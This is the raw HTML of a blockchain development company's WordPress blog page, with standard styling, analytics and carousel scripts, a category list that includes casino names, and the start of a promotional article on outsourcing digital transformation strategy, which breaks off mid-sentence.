/*# sourceMappingURL=style-index.css.map*/</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 30px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}</style><link rel='stylesheet' id='ct-tracks-google-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.0.3' type='text/css' media='all' /><style id='ct-tracks-style-inline-css' type='text/css'>#categories-7 #cat option {
    margin-bottom: 20px !important;
}</style><link rel='stylesheet' id='rise-blocks-fonts-css'  href='//fonts.googleapis.com/css?family=Lato:300,400,700,900&#038;display=swap' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.3' type='text/css' media='all' /> <script type='text/javascript' src='https://brugu.io/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://brugu.io/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-HYRV0B9XYQ' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["brugu.io"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-HYRV0B9XYQ");</script> <link rel="https://api.w.org/" href="https://brugu.io/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://brugu.io/blog/wp-json/wp/v2/posts/2635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://brugu.io/blog/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://brugu.io/blog/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.3" /><link rel='shortlink' href='https://brugu.io/blog/?p=2635' /><link rel="alternate" type="application/json+oembed" href="https://brugu.io/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrugu.io%2Fblog%2Fdigital-transformation-strategy-consulting-service-provider-expand-your-business%2F" /><link rel="alternate" type="text/xml+oembed" href="https://brugu.io/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrugu.io%2Fblog%2Fdigital-transformation-strategy-consulting-service-provider-expand-your-business%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="Site Kit by Google 1.119.0" /><meta name="google-site-verification" content="fgtl-N3JJGm2Y-yTZfshVzNmfKHaIULryXwvUyVntX8"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="canonical" href="https://brugu.io/blog/digital-transformation-strategy-consulting-service-provider-expand-your-business/" /><meta name="description" content="Choose the right solution partner to implement the best Digital transformation strategy consulting service provider to expand your business" /><meta name="title" content="Digital transformation strategy consulting service provider " /><link rel="icon" href="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-180x180.png" /><meta name="msapplication-TileImage" content="https://brugu.io/blog/wp-content/uploads/2020/12/cropped-android-chrome-512x512-1-270x270.png" /><style type="text/css" media="all" id="rise-blocks-block-styles">@media (max-width: 991px) {
                                    }

                @media (max-width: 767px) {
                                    }</style> <script>jQuery( document ).ready(function(){
                                            });</script> <style type="text/css" id="wp-custom-css">#categories-7 #cat option {
    margin-bottom: 20px !important;
}</style><title>Brugublog</title></head><body id="tracks" class="post-template-default single single-post postid-2635 single-format-standard wp-custom-logo ct-body ehf-template-tracks ehf-stylesheet-tracks singular singular-post singular-post-2635 not-front standard elementor-default elementor-kit-2039">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="overflow-container" class="overflow-container">
<a class="skip-content" href="#main">Skip to content</a><header id="site-header" class="site-header" role="banner"><div class="container"><div id="title-info" class="title-info"><div id='site-title' class='site-title'><a href='https://brugu.io/'><span class='screen-reader-text'>brugu-blog</span><img data-lazyloaded="1" src="[data-uri]" class='logo' data-src='https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu.png' alt='logo-brugu' /><noscript><img class='logo' src='https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu.png' alt='logo-brugu' /></noscript></a></div></div>
<button id="toggle-navigation" class="toggle-navigation">
<i class="fas fa-bars"></i>
</button><div id="menu-primary-tracks" class="menu-primary-tracks"></div><div id="menu-primary" class="menu-container menu-primary" role="navigation"><div class="menu"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-2072" class="talk-to-expert-btn menu-item menu-item-type-custom menu-item-object-custom menu-item-2072"><a href="https://brugu.io/get-free-estimation"><span><img data-lazyloaded="1" src="https://brugu.io/blog/wp-content/uploads/2022/11/gif-mobile1.gif" data-src="https://brugu.io/blog/wp-content/uploads/2022/11/gif-mobile1.gif" style="height:30px;width:30px;" class="mr-2 entered litespeed-loaded" data-ll-status="loaded">Speak to expert</span></a></li></ul></div></div></div></header><div class="blog-marque  d-flex" 	style="background:#000 !important">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img"></noscript>
<marquee class="marque-main" bgcolor="black">
<a href="https://brugu.io/defi-smart-contract-development-services" class="text-white mr-5">Smart Contract Development</a>
<a href="https://brugu.io/nft-development-solutions" class="text-white mr-5">NFT Development</a>
<a href="https://brugu.io/defi-wallet-development-services" class="text-white mr-5">Defi Wallet Development </a>
<a href="https://brugu.io/metaverse-developments" class="text-white mr-5">Metaverse Development</a>
<a href="https://brugu.io/nft-marketplace-development-company" class="text-white mr-5">NFT Marketplace Development</a>
<a href="https://brugu.io/defi-exchange-development" class="text-white mr-5">Defi Exchange Development</a>
<a href="https://brugu.io/nft-gaming-development-solutions" class="text-white mr-5">NFT Gaming Development</a>
<a href="https://brugu.io/nft-token-development" class="text-white mr-5">NFT Token Development</a>
</marquee></div><div class="row marquee-slider" 	style="background:#000 !important"><div class="col-lg-1"><div>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img" style="margin-top:0.4em !important"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/services-popular.png" width="130px" height="50px" class="img-fluid" alt="blog-img" style="margin-top:0.4em !important"></noscript></div></div><div class="col-lg-11"><div id="gallery">
<a href="https://brugu.io/defi-smart-contract-development-services" class="text-white">Smart Contract Development</a>
<a href="https://brugu.io/nft-development-solutions" class="text-white">NFT Development</a>
<a href="https://brugu.io/defi-wallet-development-services" class="text-white">Defi Wallet Development</a>
<a href="https://brugu.io/metaverse-developments" class="text-white">Metaverse Development</a>
<a href="https://brugu.io/nft-marketplace-development-company" class="text-white">NFT Marketplace Development</a>
<a href="https://brugu.io/defi-exchange-development" class="text-white">Defi Exchange Development</a>
<a href="https://brugu.io/nft-gaming-development-solutions" class="text-white">NFT Gaming Development</a>
<a href="https://brugu.io/nft-token-development" class="text-white">NFT Token Development</a></div></div></div><div id="categories-7" class="widget widget_categories"><h3 class="widgettitle">Categories</h3><form action="https://brugu.io/blog" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' ><option value='-1'>Select Category</option><option class="level-0" value="671">1Win AZ Casino</option><option class="level-0" value="662">1Win Brasil</option><option class="level-0" value="664">1win Turkiye</option><option class="level-0" value="668">1winRussia</option><option class="level-0" value="658">1xbet Morocco</option><option class="level-0" value="667">1xbet russia</option><option class="level-0" value="665">1xbet Russian</option><option class="level-0" value="678">Artificial intelligence</option><option class="level-0" value="622">best-nft-development-company</option><option class="level-0" value="574">Blockchain Development</option><option class="level-0" value="573">Blockchain for Industries</option><option class="level-0" value="635">blockchain-auditing-services</option><option class="level-0" value="612">blockchain-in-iot</option><option class="level-0" value="611">blockchain-startup</option><option class="level-0" value="601">blockchain-technology</option><option class="level-0" value="637">cardano-nft-marketplace-development-company</option><option class="level-0" value="634">cardano-smart-contract-development</option><option class="level-0" value="663">casino</option><option class="level-0" value="636">crypto-sports-betting-software-development</option><option class="level-0" value="576">Cryptocurrency Development</option><option class="level-0" value="577">Cyptocurrency Exchanges</option><option class="level-0" value="652">decentralized-exchange-development</option><option class="level-0" value="629">decentralized-exchange-development-defi-exchange-development</option><option class="level-0" value="642">decentralized-exchange-platform-like-pancakeswap</option><option class="level-0" value="623">defi</option><option class="level-0" value="575">Defi Development</option><option class="level-0" value="640">defi-based-fundraising-protocol-like-safemoon</option><option class="level-0" value="651">defi-crypto-payment-gateway-development</option><option class="level-0" value="645">defi-dapp-development</option><option class="level-0" value="607">defi-development-company</option><option class="level-0" value="628">defi-exchange-development</option><option class="level-0" value="633">defi-lending-borrowing-platform-development</option><option class="level-0" value="625">defi-liquidity-mining</option><option class="level-0" value="620">defi-nft-social-media-platform-development</option><option class="level-0" value="647">defi-smart-contract-development</option><option class="level-0" value="644">defi-synthetic-assets-development</option><option class="level-0" value="649">defi-token-development</option><option class="level-0" value="639">defi-yield-farming-development</option><option class="level-0" value="624">develop-and-launch-a-dex-aggregator-based-on-defi-similar-to-polkaswap</option><option class="level-0" value="641">dex</option><option class="level-0" value="578">Enterprise Blockchain</option><option class="level-0" value="579">Fundraising Development</option><option class="level-0" value="581">Metaverse Development</option><option class="level-0" value="648">mintable-erc20-token-development</option><option class="level-0" value="656">mostbet azerbaijan</option><option class="level-0" value="669">Mostbet Casino Azerbaycan</option><option class="level-0" value="660">mostbet kirish</option><option class="level-0" value="655">mostbet ozbekistonda</option><option class="level-0" value="672">Mostbet UZ</option><option class="level-0" value="691">Mostbet UZ Kirish</option><option class="level-0" value="659">mostbet-ru-serg</option><option class="level-0" value="580">NFT Development</option><option class="level-0" value="603">nft-art-tokenization</option><option class="level-0" value="653">nft-fantasy-sports-stock-trading-app-development</option><option class="level-0" value="618">nft-for-fantasy-sports</option><option class="level-0" value="614">nft-for-fantasy-sports-create-your-own-token-for-nft-sports</option><option class="level-0" value="606">nft-for-real-estate</option><option class="level-0" value="619">nft-gaming-platform</option><option class="level-0" value="608">NFT-Marketplace-Development</option><option class="level-0" value="643">nft-marketplace-for-metaverse</option><option class="level-0" value="615">nft-minting-platform-development</option><option class="level-0" value="604">nft-services</option><option class="level-0" value="613">nft-token-development</option><option class="level-0" value="609">nft-trends-2021</option><option class="level-0" value="626">nft-trends-2021-nft-services</option><option class="level-0" value="632">p2p-cryptocurrency-exchange-development</option><option class="level-0" value="661">pin up azerbaijan</option><option class="level-0" value="673">Pin Up Brazil</option><option class="level-0" value="670">pin up casino</option><option class="level-0" value="675">Pin UP Casino AZ</option><option class="level-0" value="666">Pin Up Peru</option><option class="level-0" value="650">quality-assurance-and-testing-services</option><option class="level-0" value="627">smart contract audit services</option><option class="level-0" value="602">smart-contract-audit-services</option><option class="level-0" value="610">smart-contract-audit-services-company</option><option class="level-0" value="621">solana-nft-marketplace-development</option><option class="level-0" value="616">sto-development-company</option><option class="level-0" value="617">top-nft-development-company</option><option class="level-0" value="1">Uncategorized</option><option class="level-0" value="676">Vulkan Vegas Casino DE</option><option class="level-0" value="657">vulkan vegas DE login</option><option class="level-0" value="677">Vulkan Vegas Deutschland Casino</option><option class="level-0" value="582">Wallet Development</option><option class="level-0" value="583">WEB 3.0</option><option class="level-0" value="638">white-label-cryptocurrency-exchange-platform</option><option class="level-0" value="605">why-create-an-nft</option><option class="level-0" value="674">казино</option><option class="level-0" value="690">Финтех</option>
</select></form> <script type="text/javascript">/*  */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/*  */</script> </div><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css"> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script> <style>.row {
    --bs-gutter-x: 1.5rem;
    --bs-gutter-y: 0;
    display: flex;
    flex-wrap: wrap;
    margin-top: calc(-1 * var(--bs-gutter-y));
    margin-right: calc(-.5 * var(--bs-gutter-x));
    margin-left: calc(-.5 * var(--bs-gutter-x));
}
		 .slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
    margin-left: auto;
    align-items: center !important;
    margin-right: auto;
    display: flex !important;
}

		 @media (max-width : 1400px){
			
			 .marquee-slider{
				 display: none !important;
			 }
			 
		 }
		 @media (min-width: 1401px){
			 .blog-marque
			 {
				 display: none !important;
			 }
		 }
		 
		 @media (min-width: 992px)
		 {
.col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
	 padding-right:0rem;
}
		 }
		 @media (min-width: 992px)
		 {
			 .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
   padding-left:0rem;				 
}
		 }

        #gallery{

  background:#000;
  padding:1rem;
  padding-left: 0rem;
        }
        #gallery a{
            text-decoration: none !important;
			color: #fff !important;
			width: -webkit-fill-available !important;	
			text-align: center !important;
			font-size:14px !important;

        }
        .slick-arrow{
            display: none !important;
        }
		       .slick-initialized .slick-slide {
    display: block;

    width: fit-content !important;
}
		 .slick-slide div{
			 margin-right:40px !important;
		 }
@media (min-width: 1025px) and (max-width: 1500px)
{
	.slick-track {
    position: relative;
    left: 0;
    display: flex;
    margin-left: auto;
    margin-right: auto;
    align-items: center;
}
		 }</style> <script>$('#gallery').slick({
  slidesToShow: 6,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 0,
  speed: 8000,
  pauseOnHover: false,
  cssEase: 'linear'
});</script> <div id="main" class="main" role="main"><p id="breadcrumbs"><span><span><a href="https://brugu.io/blog/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">What Are The Benefits Of Outsourcing Your Digital Transformation Strategy To An Industry Expert?</span></span></p><div id="loop-container" class="loop-container"><div class="post-2635 post type-post status-publish format-standard has-post-thumbnail hentry category-blockchain-development tag-big-data-analytics tag-digital-transformation-strategy tag-it-consulting tag-software-development tag-web-development entry full-without-featured odd excerpt-1"><div class='featured-image' style='background-image: url(https://brugu.io/blog/wp-content/uploads/2022/10/digital-transformation-1666947610223692427561.png)'></div><div class="entry-meta">
<span class="date">October 18, 2022</span>	<span> / </span>	<span class="author"><a href="https://brugu.io/blog/author/admin/" title="Posts by Brugu" rel="author">Brugu</a></span>	<span> / </span>	<span class="category">
<a href='https://brugu.io/blog/category/blockchain-development/'>Blockchain Development</a>	</span></div><div class='entry-header'><h1 class='entry-title'>What Are The Benefits Of Outsourcing Your Digital Transformation Strategy To An Industry Expert?</h1></div><div class="entry-container"><div class="entry-content"><article><p><em>The term “digital transformation” has become more and more important lately. Let’s take a step back and answer the most basic question: “What does it really mean to digitally transform your business?”.</em></p><p><strong>What is a digital transformation service provider?</strong></p><p>One definition is <strong>digital transformation service providers</strong> (DXSPs) are companies that can deliver transformative use cases for businesses using disruptive new technologies (e.g., AI and IoT), often also assisting the business with the internal changes required to fully realise the benefits.</p><p>Systems integration, strategic consulting and change management are just a few of the many capabilities that fall under the DXSP category. DXSPs do not necessarily need to be able to provide all aspects, but they do need to have a broad enough skill set to be taken seriously as a strategic partner by any company looking to tackle multiple projects with different technologies as part of a larger transformation process.</p><p><strong>Six factors are used to include strategy consulting for digital transformation</strong></p><p>The main objective of researching the DXSP market is to give companies insight into which vendors to shortlist for DX projects and to allow vendors to benchmark themselves against others in the industry.</p><p>However, the capabilities and competencies of each DXSP vary. Insights provides a framework of six criteria against which each DXSP can be measured to determine which vendors are the best fit. The six requirements are:</p><p><strong>Technology</strong></p><p>To determine if the current technology stack is future-proof, our digital transformation consulting team evaluates it. The cloud-native, scalable, and robust modern applications delivered by Brugu’s digital transformation solutions enable customers to work more 